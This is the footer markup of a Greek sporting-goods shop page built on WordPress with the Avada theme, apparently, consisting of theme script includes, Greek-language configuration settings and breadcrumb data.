<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.0" id="fusion-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1.00","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"1.00","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.0" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.13" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.13" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13" id="avada-select-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/sporting.gr\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u03a6\u03bf\u03c1\u03c4\u03ce\u03bd\u03b5\u03b9  \u03c4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 \u03c3\u03b5\u03b9\u03c1\u03ac \u03c4\u03c9\u03bd \u03b8\u03b5\u03bc\u03ac\u03c4\u03c9\u03bd...<\/em>","infinite_finished_msg":"<em>\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.8.3" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.13.0" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.13" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.13" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-sliding-bar.js?ver=7.13" id="avada-sliding-bar-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"148","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.13" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 ...","mobile_nav_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9 \u0391\u03b3\u03bf\u03c1\u03ce\u03bd","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.13" id="avada-menu-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.13" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"\u039b\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"\u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03c4\u03b5 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1","related_products_heading_size":"3","ajaxurl":"https:\/\/sporting.gr\/wp-admin\/admin-ajax.php","cart_nonce":"8681558963","shop_page_bg_color":"#f7f7f7","shop_page_bg_color_lightness":"97","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.13" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.13" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.39","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.0" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.13.0" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.0" id="fusion-video-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.0" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://sporting.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/sporting.gr"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
